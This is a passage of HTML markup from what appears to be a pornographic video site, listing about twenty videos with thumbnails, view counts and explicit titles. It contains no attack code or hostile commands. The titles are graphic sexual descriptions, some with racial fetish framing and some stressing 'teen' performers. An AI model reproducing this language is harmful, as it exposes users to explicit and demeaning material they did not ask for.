			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/775/640/1_1753775.jpg,https://thumb-v.xhcdn.com/t/775/640/2_1753775.jpg,https://thumb-v.xhcdn.com/t/775/640/3_1753775.jpg,https://thumb-v.xhcdn.com/t/775/640/4_1753775.jpg,https://thumb-v.xhcdn.com/t/775/640/5_1753775.jpg,https://thumb-v.xhcdn.com/t/775/640/6_1753775.jpg,https://thumb-v.xhcdn.com/t/775/640/7_1753775.jpg,https://thumb-v.xhcdn.com/t/775/640/8_1753775.jpg,https://thumb-v.xhcdn.com/t/775/640/9_1753775.jpg,https://thumb-v.xhcdn.com/t/775/640/10_1753775.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/busty-blonde-milf-getting-cum-all-over-her-face-and-ass_01.jpg" alt="Busty Blonde Milf getting cum all over her face and ass"></div>						<span class="views"><i class="fa fa-eye"></i> 899</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Busty Blonde Milf getting cum all over her face and ass</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="5942" class="loop-video thumb-block post-5942 post type-post status-publish format-video has-post-thumbnail hentry category-sborrate tag-ass tag-blonde tag-facial tag-fucked tag-milf post_format-post-format-video">
	<a href="https://www.rossoporno.com/sborrate/blonde-milf-gets-fucked-in-her-ass-and-facial/" title="Blonde milf gets fucked in her ass and facial">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/175/640/1_5609175.jpg,https://thumb-v.xhcdn.com/t/175/640/2_5609175.jpg,https://thumb-v.xhcdn.com/t/175/640/3_5609175.jpg,https://thumb-v.xhcdn.com/t/175/640/4_5609175.jpg,https://thumb-v.xhcdn.com/t/175/640/5_5609175.jpg,https://thumb-v.xhcdn.com/t/175/640/6_5609175.jpg,https://thumb-v.xhcdn.com/t/175/640/7_5609175.jpg,https://thumb-v.xhcdn.com/t/175/640/8_5609175.jpg,https://thumb-v.xhcdn.com/t/175/640/9_5609175.jpg,https://thumb-v.xhcdn.com/t/175/640/10_5609175.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/blonde-milf-gets-fucked-in-her-ass-and-facial_01.jpg" alt="Blonde milf gets fucked in her ass and facial"></div>						<span class="views"><i class="fa fa-eye"></i> 828</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Blonde milf gets fucked in her ass and facial</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="5934" class="loop-video thumb-block post-5934 post type-post status-publish format-video has-post-thumbnail hentry category-sborrate tag-ass tag-big tag-black tag-black-ass tag-cock tag-jizz tag-white post_format-post-format-video">
	<a href="https://www.rossoporno.com/sborrate/big-white-cock-and-a-black-ass-loads-of-jizz/" title="Big white cock and a Black Ass = Loads of Jizz!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/484/640/1_1288484.jpg,https://thumb-v.xhcdn.com/t/484/640/2_1288484.jpg,https://thumb-v.xhcdn.com/t/484/640/3_1288484.jpg,https://thumb-v.xhcdn.com/t/484/640/4_1288484.jpg,https://thumb-v.xhcdn.com/t/484/640/5_1288484.jpg,https://thumb-v.xhcdn.com/t/484/640/6_1288484.jpg,https://thumb-v.xhcdn.com/t/484/640/7_1288484.jpg,https://thumb-v.xhcdn.com/t/484/640/8_1288484.jpg,https://thumb-v.xhcdn.com/t/484/640/9_1288484.jpg,https://thumb-v.xhcdn.com/t/484/640/10_1288484.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/big-white-cock-and-a-black-ass-loads-of-jizz_01.jpg" alt="Big white cock and a Black Ass = Loads of Jizz!"></div>						<span class="views"><i class="fa fa-eye"></i> 828</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Big white cock and a Black Ass = Loads of Jizz!</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="5903" class="loop-video thumb-block post-5903 post type-post status-publish format-video has-post-thumbnail hentry category-sborrate tag-ass tag-black tag-black-cock tag-cock tag-dirty tag-girl tag-hard tag-white post_format-post-format-video">
	<a href="https://www.rossoporno.com/sborrate/dirty-white-girl-takes-the-black-cock-in-her-ass-hard/" title="Dirty White Girl Takes The Black Cock In Her Ass Hard">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/467/640/1_1856467.jpg,https://thumb-v.xhcdn.com/t/467/640/2_1856467.jpg,https://thumb-v.xhcdn.com/t/467/640/3_1856467.jpg,https://thumb-v.xhcdn.com/t/467/640/4_1856467.jpg,https://thumb-v.xhcdn.com/t/467/640/5_1856467.jpg,https://thumb-v.xhcdn.com/t/467/640/6_1856467.jpg,https://thumb-v.xhcdn.com/t/467/640/7_1856467.jpg,https://thumb-v.xhcdn.com/t/467/640/8_1856467.jpg,https://thumb-v.xhcdn.com/t/467/640/9_1856467.jpg,https://thumb-v.xhcdn.com/t/467/640/10_1856467.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/dirty-white-girl-takes-the-black-cock-in-her-ass-hard_01.jpg" alt="Dirty White Girl Takes The Black Cock In Her Ass Hard"></div>						<span class="views"><i class="fa fa-eye"></i> 884</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Dirty White Girl Takes The Black Cock In Her Ass Hard</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="5766" class="loop-video thumb-block post-5766 post type-post status-publish format-video has-post-thumbnail hentry category-doppia-penetrazione tag-ass tag-fucked tag-in-the-ass tag-squirt tag-surprise post_format-post-format-video">
	<a href="https://www.rossoporno.com/doppia-penetrazione/squirt-surprise-as-shes-fucked-in-the-ass/" title="Squirt surprise as she&#039;s fucked in the ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/104/640/1_2807104.jpg,https://thumb-v.xhcdn.com/t/104/640/2_2807104.jpg,https://thumb-v.xhcdn.com/t/104/640/3_2807104.jpg,https://thumb-v.xhcdn.com/t/104/640/4_2807104.jpg,https://thumb-v.xhcdn.com/t/104/640/5_2807104.jpg,https://thumb-v.xhcdn.com/t/104/640/6_2807104.jpg,https://thumb-v.xhcdn.com/t/104/640/7_2807104.jpg,https://thumb-v.xhcdn.com/t/104/640/8_2807104.jpg,https://thumb-v.xhcdn.com/t/104/640/9_2807104.jpg,https://thumb-v.xhcdn.com/t/104/640/10_2807104.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/squirt-surprise-as-shes-fucked-in-the-ass_01.jpg" alt="Squirt surprise as she&#039;s fucked in the ass"></div>						<span class="views"><i class="fa fa-eye"></i> 639</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Squirt surprise as she&#039;s fucked in the ass</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="5751" class="loop-video thumb-block post-5751 post type-post status-publish format-video has-post-thumbnail hentry category-nere-black tag-ass tag-ebony tag-ebony-milf tag-fucked tag-hot tag-in-the-ass tag-milf post_format-post-format-video">
	<a href="https://www.rossoporno.com/nere-black/hot-ebony-milf-fucked-in-the-ass/" title="Hot ebony milf fucked in the ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/346/640/1_5651346.jpg,https://thumb-v.xhcdn.com/t/346/640/2_5651346.jpg,https://thumb-v.xhcdn.com/t/346/640/3_5651346.jpg,https://thumb-v.xhcdn.com/t/346/640/4_5651346.jpg,https://thumb-v.xhcdn.com/t/346/640/5_5651346.jpg,https://thumb-v.xhcdn.com/t/346/640/6_5651346.jpg,https://thumb-v.xhcdn.com/t/346/640/7_5651346.jpg,https://thumb-v.xhcdn.com/t/346/640/8_5651346.jpg,https://thumb-v.xhcdn.com/t/346/640/9_5651346.jpg,https://thumb-v.xhcdn.com/t/346/640/10_5651346.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/hot-ebony-milf-fucked-in-the-ass_01.jpg" alt="Hot ebony milf fucked in the ass"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:01:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Hot ebony milf fucked in the ass</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="5704" class="loop-video thumb-block post-5704 post type-post status-publish format-video has-post-thumbnail hentry category-nere-black tag-ass tag-ebony tag-ebony-teen tag-fucked tag-in-the-ass tag-slut tag-teen post_format-post-format-video">
	<a href="https://www.rossoporno.com/nere-black/ebony-teen-slut-beautifully-fucked-in-the-ass/" title="Ebony teen slut beautifully fucked in the ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/856/640/1_1261856.jpg,https://thumb-v.xhcdn.com/t/856/640/2_1261856.jpg,https://thumb-v.xhcdn.com/t/856/640/3_1261856.jpg,https://thumb-v.xhcdn.com/t/856/640/4_1261856.jpg,https://thumb-v.xhcdn.com/t/856/640/5_1261856.jpg,https://thumb-v.xhcdn.com/t/856/640/6_1261856.jpg,https://thumb-v.xhcdn.com/t/856/640/7_1261856.jpg,https://thumb-v.xhcdn.com/t/856/640/8_1261856.jpg,https://thumb-v.xhcdn.com/t/856/640/9_1261856.jpg,https://thumb-v.xhcdn.com/t/856/640/10_1261856.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/ebony-teen-slut-beautifully-fucked-in-the-ass_01.jpg" alt="Ebony teen slut beautifully fucked in the ass"></div>						<span class="views"><i class="fa fa-eye"></i> 790</span>			<span class="duration"><i class="fa fa-clock-o"></i>45:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Ebony teen slut beautifully fucked in the ass</span>
		</header>
	</a>
</article>

<article data-video-uid="9" data-post-id="5694" class="loop-video thumb-block post-5694 post type-post status-publish format-video has-post-thumbnail hentry category-nere-black tag-ass tag-bbw tag-fucked tag-sunshine tag-thick post_format-post-format-video">
	<a href="https://www.rossoporno.com/nere-black/thick-ass-bbw-sunshine-gets-fucked/" title="Thick Ass BBW Sunshine Gets Fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/050/640/1_965050.jpg,https://thumb-v.xhcdn.com/t/050/640/2_965050.jpg,https://thumb-v.xhcdn.com/t/050/640/3_965050.jpg,https://thumb-v.xhcdn.com/t/050/640/4_965050.jpg,https://thumb-v.xhcdn.com/t/050/640/5_965050.jpg,https://thumb-v.xhcdn.com/t/050/640/6_965050.jpg,https://thumb-v.xhcdn.com/t/050/640/7_965050.jpg,https://thumb-v.xhcdn.com/t/050/640/8_965050.jpg,https://thumb-v.xhcdn.com/t/050/640/9_965050.jpg,https://thumb-v.xhcdn.com/t/050/640/10_965050.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/thick-ass-bbw-sunshine-gets-fucked_01.jpg" alt="Thick Ass BBW Sunshine Gets Fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 824</span>			<span class="duration"><i class="fa fa-clock-o"></i>50:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Thick Ass BBW Sunshine Gets Fucked</span>
		</header>
	</a>
</article>

<article data-video-uid="10" data-post-id="5689" class="loop-video thumb-block post-5689 post type-post status-publish format-video has-post-thumbnail hentry category-nere-black tag-ass tag-big tag-big-ass tag-fuck post_format-post-format-video">
	<a href="https://www.rossoporno.com/nere-black/hoe-had-a-big-ass-so-we-had-to-fuck/" title="Hoe Had A Big Ass So We Had To Fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/173/640/1_901173.jpg,https://thumb-v.xhcdn.com/t/173/640/2_901173.jpg,https://thumb-v.xhcdn.com/t/173/640/3_901173.jpg,https://thumb-v.xhcdn.com/t/173/640/4_901173.jpg,https://thumb-v.xhcdn.com/t/173/640/5_901173.jpg,https://thumb-v.xhcdn.com/t/173/640/6_901173.jpg,https://thumb-v.xhcdn.com/t/173/640/7_901173.jpg,https://thumb-v.xhcdn.com/t/173/640/8_901173.jpg,https://thumb-v.xhcdn.com/t/173/640/9_901173.jpg,https://thumb-v.xhcdn.com/t/173/640/10_901173.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/hoe-had-a-big-ass-so-we-had-to-fuck_01.jpg" alt="Hoe Had A Big Ass So We Had To Fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 847</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Hoe Had A Big Ass So We Had To Fuck</span>
		</header>
	</a>
</article>

<article data-video-uid="11" data-post-id="5691" class="loop-video thumb-block post-5691 post type-post status-publish format-video has-post-thumbnail hentry category-nere-black tag-ass tag-audition tag-fat tag-milf tag-sexy tag-sexy-milf tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/nere-black/sexy-milf-with-fat-ass-in-audition/" title="sexy milf with fat ass in audition">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/855/640/1_3459855.jpg,https://thumb-v.xhcdn.com/t/855/640/2_3459855.jpg,https://thumb-v.xhcdn.com/t/855/640/3_3459855.jpg,https://thumb-v.xhcdn.com/t/855/640/4_3459855.jpg,https://thumb-v.xhcdn.com/t/855/640/5_3459855.jpg,https://thumb-v.xhcdn.com/t/855/640/6_3459855.jpg,https://thumb-v.xhcdn.com/t/855/640/7_3459855.jpg,https://thumb-v.xhcdn.com/t/855/640/8_3459855.jpg,https://thumb-v.xhcdn.com/t/855/640/9_3459855.jpg,https://thumb-v.xhcdn.com/t/855/640/10_3459855.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/sexy-milf-with-fat-ass-in-audition_01.jpg" alt="sexy milf with fat ass in audition"></div>						<span class="views"><i class="fa fa-eye"></i> 765</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>sexy milf with fat ass in audition</span>
		</header>
	</a>
</article>

<article data-video-uid="12" data-post-id="5631" class="loop-video thumb-block post-5631 post type-post status-publish format-video has-post-thumbnail hentry category-brune tag-ass tag-fucked tag-hot tag-in-the-ass tag-model tag-young post_format-post-format-video">
	<a href="https://www.rossoporno.com/brune/tushy-hot-young-model-jillian-janson-fucked-in-the-ass/" title="TUSHY Hot Young Model Jillian Janson Fucked in the Ass!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/385/640/1_4818385.jpg,https://thumb-v.xhcdn.com/t/385/640/2_4818385.jpg,https://thumb-v.xhcdn.com/t/385/640/3_4818385.jpg,https://thumb-v.xhcdn.com/t/385/640/4_4818385.jpg,https://thumb-v.xhcdn.com/t/385/640/5_4818385.jpg,https://thumb-v.xhcdn.com/t/385/640/6_4818385.jpg,https://thumb-v.xhcdn.com/t/385/640/7_4818385.jpg,https://thumb-v.xhcdn.com/t/385/640/8_4818385.jpg,https://thumb-v.xhcdn.com/t/385/640/9_4818385.jpg,https://thumb-v.xhcdn.com/t/385/640/10_4818385.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/tushy-hot-young-model-jillian-janson-fucked-in-the-ass_01.jpg" alt="TUSHY Hot Young Model Jillian Janson Fucked in the Ass!"></div>						<span class="views"><i class="fa fa-eye"></i> 988</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>TUSHY Hot Young Model Jillian Janson Fucked in the Ass!</span>
		</header>
	</a>
</article>

<article data-video-uid="13" data-post-id="5534" class="loop-video thumb-block post-5534 post type-post status-publish format-video has-post-thumbnail hentry category-brune tag-ass tag-phat tag-phat-ass post_format-post-format-video">
	<a href="https://www.rossoporno.com/brune/uploader-sonic2011-mujer-francesa-phat-ass-yeahhh/" title="Uploader: SONIC2011 &#8211; Mujer Francesa &#8211; Phat Ass yeahhh">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/721/640/1_3081721.jpg,https://thumb-v.xhcdn.com/t/721/640/2_3081721.jpg,https://thumb-v.xhcdn.com/t/721/640/3_3081721.jpg,https://thumb-v.xhcdn.com/t/721/640/4_3081721.jpg,https://thumb-v.xhcdn.com/t/721/640/5_3081721.jpg,https://thumb-v.xhcdn.com/t/721/640/6_3081721.jpg,https://thumb-v.xhcdn.com/t/721/640/7_3081721.jpg,https://thumb-v.xhcdn.com/t/721/640/8_3081721.jpg,https://thumb-v.xhcdn.com/t/721/640/9_3081721.jpg,https://thumb-v.xhcdn.com/t/721/640/10_3081721.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/uploader-sonic2011-mujer-francesa-phat-ass-yeahhh_01.jpg" alt="Uploader: SONIC2011 &#8211; Mujer Francesa &#8211; Phat Ass yeahhh"></div>						<span class="views"><i class="fa fa-eye"></i> 813</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:47:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Uploader: SONIC2011 &#8211; Mujer Francesa &#8211; Phat Ass yeahhh</span>
		</header>
	</a>
</article>

<article data-video-uid="14" data-post-id="5536" class="loop-video thumb-block post-5536 post type-post status-publish format-video has-post-thumbnail hentry category-brune tag-ass tag-gianna tag-gianna-michaels tag-good tag-michaels tag-oil tag-tits tag-tits-and-ass post_format-post-format-video">
	<a href="https://www.rossoporno.com/brune/gianna-michaels-good-tits-and-ass-oil/" title="Gianna michaels good tits and ass oil">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/728/640/1_821728.jpg,https://thumb-v.xhcdn.com/t/728/640/2_821728.jpg,https://thumb-v.xhcdn.com/t/728/640/3_821728.jpg,https://thumb-v.xhcdn.com/t/728/640/4_821728.jpg,https://thumb-v.xhcdn.com/t/728/640/5_821728.jpg,https://thumb-v.xhcdn.com/t/728/640/6_821728.jpg,https://thumb-v.xhcdn.com/t/728/640/7_821728.jpg,https://thumb-v.xhcdn.com/t/728/640/8_821728.jpg,https://thumb-v.xhcdn.com/t/728/640/9_821728.jpg,https://thumb-v.xhcdn.com/t/728/640/10_821728.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/gianna-michaels-good-tits-and-ass-oil_01.jpg" alt="Gianna michaels good tits and ass oil"></div>						<span class="views"><i class="fa fa-eye"></i> 828</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Gianna michaels good tits and ass oil</span>
		</header>
	</a>
</article>

<article data-video-uid="15" data-post-id="5527" class="loop-video thumb-block post-5527 post type-post status-publish format-video has-post-thumbnail hentry category-brune tag-ass tag-big post_format-post-format-video">
	<a href="https://www.rossoporno.com/brune/blackedraw-i-cant-help-it-hes-so-big-in-my-ass/" title="BLACKEDRAW I can&#039;t help it, he&#039;s so big in my ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/774/640/1_8592774.jpg,https://thumb-v.xhcdn.com/t/774/640/2_8592774.jpg,https://thumb-v.xhcdn.com/t/774/640/3_8592774.jpg,https://thumb-v.xhcdn.com/t/774/640/4_8592774.jpg,https://thumb-v.xhcdn.com/t/774/640/5_8592774.jpg,https://thumb-v.xhcdn.com/t/774/640/6_8592774.jpg,https://thumb-v.xhcdn.com/t/774/640/7_8592774.jpg,https://thumb-v.xhcdn.com/t/774/640/8_8592774.jpg,https://thumb-v.xhcdn.com/t/774/640/9_8592774.jpg,https://thumb-v.xhcdn.com/t/774/640/10_8592774.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/blackedraw-i-cant-help-it-hes-so-big-in-my-ass_01.jpg" alt="BLACKEDRAW I can&#039;t help it, he&#039;s so big in my ass"></div>						<span class="views"><i class="fa fa-eye"></i> 740</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>BLACKEDRAW I can&#039;t help it, he&#039;s so big in my ass</span>
		</header>
	</a>
</article>

<article data-video-uid="16" data-post-id="5454" class="loop-video thumb-block post-5454 post type-post status-publish format-video has-post-thumbnail hentry category-diciottenni tag-ass tag-from tag-mouth tag-teen tag-teen-ass post_format-post-format-video">
	<a href="https://www.rossoporno.com/diciottenni/from-teen-ass-to-teen-mouth-20-part-1/" title="From Teen Ass to Teen Mouth #20 &#8211; Part 1">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/864/640/1_2943864.jpg,https://thumb-v.xhcdn.com/t/864/640/2_2943864.jpg,https://thumb-v.xhcdn.com/t/864/640/3_2943864.jpg,https://thumb-v.xhcdn.com/t/864/640/4_2943864.jpg,https://thumb-v.xhcdn.com/t/864/640/5_2943864.jpg,https://thumb-v.xhcdn.com/t/864/640/6_2943864.jpg,https://thumb-v.xhcdn.com/t/864/640/7_2943864.jpg,https://thumb-v.xhcdn.com/t/864/640/8_2943864.jpg,https://thumb-v.xhcdn.com/t/864/640/9_2943864.jpg,https://thumb-v.xhcdn.com/t/864/640/10_2943864.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/from-teen-ass-to-teen-mouth-20-part-1_01.jpg" alt="From Teen Ass to Teen Mouth #20 &#8211; Part 1"></div>						<span class="views"><i class="fa fa-eye"></i> 778</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>From Teen Ass to Teen Mouth #20 &#8211; Part 1</span>
		</header>
	</a>
</article>

<article data-video-uid="17" data-post-id="5432" class="loop-video thumb-block post-5432 post type-post status-publish format-video has-post-thumbnail hentry category-diciottenni tag-anal tag-anal-teen tag-ass tag-brunette tag-dick tag-german tag-german-anal tag-in-the-ass tag-teen post_format-post-format-video">
	<a href="https://www.rossoporno.com/diciottenni/teen-n37-brunette-german-anal-teen-dick-in-the-ass/" title="TEEN n37 brunette german anal teen dick in the ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/351/640/1_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/2_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/3_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/4_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/5_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/6_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/7_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/8_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/9_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/10_2326351.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/teen-n37-brunette-german-anal-teen-dick-in-the-ass_01.jpg" alt="TEEN n37 brunette german anal teen dick in the ass"></div>						<span class="views"><i class="fa fa-eye"></i> 875</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>TEEN n37 brunette german anal teen dick in the ass</span>
		</header>
	</a>
</article>

<article data-video-uid="18" data-post-id="5386" class="loop-video thumb-block post-5386 post type-post status-publish format-video has-post-thumbnail hentry category-pov tag-ass tag-cock tag-loves tag-milf tag-young tag-young-cock post_format-post-format-video">
	<a href="https://www.rossoporno.com/pov/country-milf-loves-young-cock-in-her-ass/" title="Country MILF loves young cock in her ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/940/640/1_5002940.jpg,https://thumb-v.xhcdn.com/t/940/640/2_5002940.jpg,https://thumb-v.xhcdn.com/t/940/640/3_5002940.jpg,https://thumb-v.xhcdn.com/t/940/640/4_5002940.jpg,https://thumb-v.xhcdn.com/t/940/640/5_5002940.jpg,https://thumb-v.xhcdn.com/t/940/640/6_5002940.jpg,https://thumb-v.xhcdn.com/t/940/640/7_5002940.jpg,https://thumb-v.xhcdn.com/t/940/640/8_5002940.jpg,https://thumb-v.xhcdn.com/t/940/640/9_5002940.jpg,https://thumb-v.xhcdn.com/t/940/640/10_5002940.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/country-milf-loves-young-cock-in-her-ass_01.jpg" alt="Country MILF loves young cock in her ass"></div>						<span class="views"><i class="fa fa-eye"></i> 840</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Country MILF loves young cock in her ass</span>
		</header>
	</a>
</article>

<article data-video-uid="19" data-post-id="5242" class="loop-video thumb-block post-5242 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-ass tag-ass-fuck tag-fucked tag-japanese tag-japanese-mom tag-mom tag-naughty post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/naughty-japanese-mom-gets-her-ass-fucked-by-airliner1-2/" title="Naughty japanese mom gets her ass fucked by airliner1">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/264/640/1_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/2_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/3_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/4_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/5_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/6_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/7_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/8_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/9_966264.jpg,https://thumb-v.xhcdn.com/t/264/640/10_966264.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/naughty-japanese-mom-gets-her-ass-fucked-by-airliner1_01-1.jpg" alt="Naughty japanese mom gets her ass fucked by airliner1"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Naughty japanese mom gets her ass fucked by airliner1</span>
		</header>
	</a>
</article>

<article data-video-uid="20" data-post-id="5212" class="loop-video thumb-block post-5212 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-ass tag-ass-fuck tag-fucked tag-japanese tag-japanese-mom tag-mom tag-naughty post_format-post-format-video">
